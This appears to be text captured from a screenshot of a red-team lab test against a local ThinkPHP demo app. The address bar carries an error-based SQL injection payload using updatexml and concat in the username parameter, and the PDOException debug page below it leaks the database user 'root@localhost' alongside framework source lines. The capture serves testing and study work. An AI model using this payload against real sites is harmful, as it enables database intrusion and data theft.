 不安全 192.168.199.246:7777/tpdemo2/public/index.php/index/index/index?username=)%20or%20updatexml(1,concat(0x7,user(),0x7e),1)%23 h
应用 安全 红队 vps 开发 战队 团队
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@localhost~'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\Exception $e) {
390. if ($this->isBreak($e)) {
391. return $this->close()->query($sql, $bind, $master, $pdo);
392. }
393. throw $e;
394. }
395. }
396.
397. /**
Call Stack